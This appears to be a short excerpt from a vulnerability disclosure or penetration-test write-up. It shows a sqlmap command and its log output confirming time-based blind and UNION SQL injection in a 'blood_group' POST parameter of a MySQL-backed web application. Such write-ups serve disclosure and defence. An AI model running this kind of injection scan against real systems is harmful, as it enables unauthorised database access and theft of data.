 Database Enumeration
nare@nare$ sqlmap -r req.txt -p blood_group --dbs
[19:31:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:31:50] [INFO] POST parameter 'blood_group' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:33:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:33:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potent
[19:33:09] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[19:33:09] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persis
few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the valu
sec' (e.g. '--time-sec=2')
[19:33:10] [WARNING] reflective value(s) found and filtering out
[19:33:12] [INFO] target URL appears to be UNION injectable with 8 columns
[19:33:13] [INFO] POST parameter 'blood_group' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'blood_group' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---